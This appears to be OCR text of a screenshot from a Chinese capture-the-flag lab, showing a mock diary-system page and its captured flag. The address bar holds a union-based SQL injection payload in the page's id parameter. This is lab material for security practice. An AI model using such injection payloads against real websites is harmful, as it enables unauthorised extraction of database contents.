 不安全 | d2b7259f-04c7-4972-8945-36e797ba6299.node3.buuoj.cn/riji.php?id=-1%20union%20select%201,2,flag%20from%20flag
使用 中间件 nypass CTF平台 漏洞靶机 提权 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF
日记系统
一个给小美的日记系统
登陆 找回密码 个人日记 写日记 注销
当前位置：首页>个人日记
flag{0e74eec1-bc5a-4302-870d-319176f05f90}